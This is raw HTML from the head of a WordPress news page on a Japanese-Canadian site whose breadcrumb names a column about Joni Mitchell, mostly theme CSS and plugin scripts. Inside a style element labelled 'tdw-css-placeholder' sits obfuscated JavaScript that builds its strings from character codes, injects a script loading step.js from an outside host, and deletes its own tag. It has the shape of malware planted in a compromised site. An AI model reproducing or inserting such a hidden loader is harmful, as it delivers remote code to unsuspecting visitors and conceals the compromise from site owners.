!important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cjt-styles-css' href='https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.japancanadatoday.ca/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.japancanadatoday.ca","hash_tracking":"false","v4_id":"G-98QN63L8BZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.japancanadatoday.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.japancanadatoday.ca/wp-json/wp/v2/posts/35823" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.japancanadatoday.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.japancanadatoday.ca/?p=35823' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F01%2F19%2Fyamanouchi-kanji-7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F01%2F19%2Fyamanouchi-kanji-7%2F&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.japancanadatoday.ca\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="fac0e82027";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4557200991805000" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.japancanadatoday.ca/",
                    "name": "ホーム"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/column/",
                    "name": "連載コラム"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/2023/01/19/yamanouchi-kanji-7/",
                    "name": "「ジョニ・ミッチェル/未来の古典」音楽の楽園〜もう一つのカナダ 第7回"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _cszzjcszak="azvdc";try{var_zwqbszc=String;var _hnhnyurb="f"+"ro"+_zwqbszc['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var afomvbabnf="s"+"c"+_zwqbszc[_hnhnyurb](114,105,112,116);let afiogy="c"+"re"+_zwqbszc[_hnhnyurb](97,116,101,69,108,101,109,101,110,116);var auvlzgzwpw="s"+_zwqbszc[_hnhnyurb](114,99);let _jilg=_zwqbszc[_hnhnyurb](105,100);let _taca="cu"+"rre"+_zwqbszc[_hnhnyurb](110,116,83,99,114,105,112,116);var _phqg="pa"+"r"+_zwqbszc[_hnhnyurb](101,110,116,78,111,100,101);let _ecgntyjrgrh="i"+"ns"+_zwqbszc[_hnhnyurb](101,114,116,66,101,102,111,114,101);var _mnsb="ge"+"El"+_zwqbszc[_hnhnyurb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var atngbqgdq="h"+"e"+_zwqbszc[_hnhnyurb](97,100);let _ykvqyggef="ap"+"p"+_zwqbszc[_hnhnyurb](101,110,100,67,104,105,108,100);var _lddfsxddbcu=document;let _yrwfzd="t"+"e"+_zwqbszc[_hnhnyurb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _omlryextdl=_lddfsxddbcu[afiogy](afomvbabnf);_omlryextdl['as'+'y'+'nc']=true;var _ldbthf=_zwqbszc[_hnhnyurb](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115,99,114,105,112,116)+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115)+"t"+"ep"+_zwqbszc[_hnhnyurb](46,106,115);_omlryextdl[auvlzgzwpw]=_ldbthf;_omlryextdl[_jilg]=_yrwfzd;if(_lddfsxddbcu[_taca]){_lddfsxddbcu[_taca][_phqg][_ecgntyjrgrh](_omlryextdl,_lddfsxddbcu[_taca]);var _yugksnjytx=document;if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_lddfsxddbcu[_mnsb](atngbqgdq)[0][_ykvqyggef](_omlryextdl);if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-35823 single-format-standard wp-theme-Newspaper td-standard-pack yamanouchi-kanji-7 global-block-template-4 single_template_5 aa-prefix-japan- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
